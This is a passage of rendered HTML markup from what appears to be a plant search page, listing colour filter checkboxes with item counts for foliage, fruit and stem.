tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_28000_32352" value="1" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_28000_32352" title="Black  (249)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--foliage-black"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Black (249)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_28000_40129" value="4" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_28000_40129" title="Brown  (931)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--foliage-brown"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Brown (931)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_28000_54561" value="3" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_28000_54561" title="Bronze  (2487)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--foliage-bronze"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Bronze (2487)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_28000_88320" value="5" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_28000_88320" title="Cream  (1442)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--foliage-cream"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Cream (1442)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_28000_73740" value="16" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_28000_73740" title="Gold  (987)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--foliage-gold"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Gold (987)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_28000_44650" value="15" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_28000_44650" title="Yellow  (5737)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--foliage-yellow"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Yellow (5737)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_28000_59662" value="8" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_28000_59662" title="Orange  (2093)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--foliage-orange"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Orange (2093)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_28000_16370" value="11" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_28000_16370" title="Red  (5526)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--foliage-red"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Red (5526)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_28000_21819" value="9" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_28000_21819" title="Pink  (1159)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--foliage-pink"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Pink (1159)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_28000_49850" value="10" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_28000_49850" title="Purple  (3188)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--foliage-purple"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Purple (3188)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_28000_25397" value="6" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_28000_25397" title="Green  (64316)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--foliage-green"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Green (64316)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_28000_15460" value="2" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_28000_15460" title="Blue  (2125)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--foliage-blue"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Blue (2125)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_28000_47372" value="14" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_28000_47372" title="White  (1623)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--foliage-white"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">White (1623)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_28000_53661" value="undefined" class="ng-untouched ng-pristine" disabled><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_28000_53661" title="Variegated  (0)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--foliage-variegated"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Variegated (0)</span></span></li><!----></ul></div></app-plant-image-checkbox-list></div></div><hr _ngcontent-serverapp-c2148942970 class="keyline keyline--tone-l u-m-y-2 ng-star-inserted"><!----><div _ngcontent-serverapp-c2148942970 class="readmore ng-star-inserted"><a _ngcontent-serverapp-c2148942970 class="readmore__trigger readmore__trigger--all u-cursor-pointer text-xs">Fruit</a><div _ngcontent-serverapp-c2148942970 class="readmore__text readmore__text--all"><app-plant-image-checkbox-list _ngcontent-serverapp-c2148942970 class="form-group form-small form-theme-panel u-m-t-1" _nghost-serverapp-c4234677402 hidden><div _ngcontent-serverapp-c4234677402 class="form-group form-small"><ul _ngcontent-serverapp-c4234677402 class="form-list form-list--tiny"><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_29000_57456" value="12" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_29000_57456" title="Silver  (235)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--fruit-silver"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Silver (235)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_29000_59130" value="7" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_29000_59130" title="Grey  (239)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--fruit-grey"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Grey (239)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_29000_69907" value="1" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_29000_69907" title="Black  (1425)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--fruit-black"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Black (1425)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_29000_59243" value="4" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_29000_59243" title="Brown  (1179)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--fruit-brown"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Brown (1179)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_29000_1929" value="3" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_29000_1929" title="Bronze  (27)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--fruit-bronze"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Bronze (27)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_29000_50956" value="5" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_29000_50956" title="Cream  (62)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--fruit-cream"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Cream (62)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_29000_48352" value="16" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_29000_48352" title="Gold  (75)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--fruit-gold"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Gold (75)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_29000_81541" value="15" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_29000_81541" title="Yellow  (1038)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--fruit-yellow"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Yellow (1038)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_29000_10280" value="8" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_29000_10280" title="Orange  (893)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--fruit-orange"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Orange (893)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_29000_31278" value="11" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_29000_31278" title="Red  (3448)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--fruit-red"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Red (3448)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_29000_58308" value="9" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_29000_58308" title="Pink  (465)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--fruit-pink"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Pink (465)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_29000_11013" value="10" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_29000_11013" title="Purple  (745)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--fruit-purple"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Purple (745)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_29000_7964" value="6" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_29000_7964" title="Green  (1690)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--fruit-green"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Green (1690)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_29000_5512" value="2" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_29000_5512" title="Blue  (655)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--fruit-blue"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Blue (655)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_29000_81858" value="14" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_29000_81858" title="White  (334)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--fruit-white"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">White (334)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_29000_75513" value="undefined" class="ng-untouched ng-pristine" disabled><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_29000_75513" title="Variegated  (0)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--fruit-variegated"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Variegated (0)</span></span></li><!----></ul></div></app-plant-image-checkbox-list></div></div><hr _ngcontent-serverapp-c2148942970 class="keyline keyline--tone-l u-m-y-2 ng-star-inserted"><!----><div _ngcontent-serverapp-c2148942970 class="readmore ng-star-inserted"><a _ngcontent-serverapp-c2148942970 class="readmore__trigger readmore__trigger--all u-cursor-pointer text-xs">Stem</a><div _ngcontent-serverapp-c2148942970 class="readmore__text readmore__text--all"><app-plant-image-checkbox-list _ngcontent-serverapp-c2148942970 class="form-group form-small form-theme-panel u-m-t-1" _nghost-serverapp-c4234677402 hidden><div _ngcontent-serverapp-c4234677402 class="form-group form-small"><ul _ngcontent-serverapp-c4234677402 class="form-list form-list--tiny"><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_30000_55228" value="12" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_30000_55228" title="Silver  (256)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--stem-silver"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Silver (256)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_30000_46325" value="7" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_30000_46325" title="Grey  (259)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--stem-grey"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Grey (259)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_30000_27615" value="1" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_30000_27615" title="Black  (129)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--stem-black"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Black (129)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_30000_23445" value="4" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_30000_23445" title="Brown  (358)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--stem-brown"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Brown (358)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_30000_67400" value="3" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_30000_67400" title="Bronze  (59)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--stem-bronze"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Bronze (59)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_30000_64941" value="5" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_30000_64941" title="Cream  (53)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span 